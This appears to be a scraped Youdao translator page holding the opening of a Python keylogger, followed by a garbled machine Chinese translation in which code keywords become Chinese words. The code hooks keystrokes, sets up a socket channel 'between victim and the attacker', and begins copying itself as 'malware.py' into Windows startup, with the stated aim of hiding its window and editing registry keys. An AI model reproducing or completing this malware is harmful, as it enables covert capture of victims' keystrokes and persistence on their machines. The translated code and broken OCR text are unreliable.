 有道翻译 免费、即时的多语种在线翻译
有道写作 new 同传 翻译机 人工翻译 翻译API 翻译APP 登录
检测到：英语 » 中文 翻译 人工翻译 划词
#!/usr/bin/python
##PyHook and Pythoncom are responsible for getting keystrokes
import  pyHook, pythoncom
##socket will be used for channel creation between victim and the attacker
import socket
##the next modules are used for windows functions like editing registry keys
and hide cmd function
import win32event, win32api, winerror,win32console,win32gui
from _winreg import *
def AddProgramToStartup(): ##Function Definition
##in python __file__ is an instant of the file path where it was executed so if the
user excuted the file from the desktop t __file__ would be c:\users\username
\desktop
fp=os.path.dirname(os.path.realpath(__file__))
##next appending the filename ¨malware.py〃
file_name=〃maleware.py〃
# !/usr/bin/python
##PyHook和Pythoncom负责获取击键
进口pyHook pythoncom
##套接字将用于在攻击者和受害者之间创建通道
进口套接字
##下一个模块用于Windows功能，如编辑注册表键和隐藏CMD功能
导入win32event, win32api, winerror,win32console,win32gui
从_winreg导入*
函数定义
python中的__file__是文件路径的一个瞬间，因此如果用户从桌面执行文件t __file__将是c:\users
\username\desktop
fp = os.path.dirname (os.path.realpath (__file__))
##下一步添加文件名¨malware.py”
file_name= " maleware.py "
new_file_path=fp+“\\”+file_name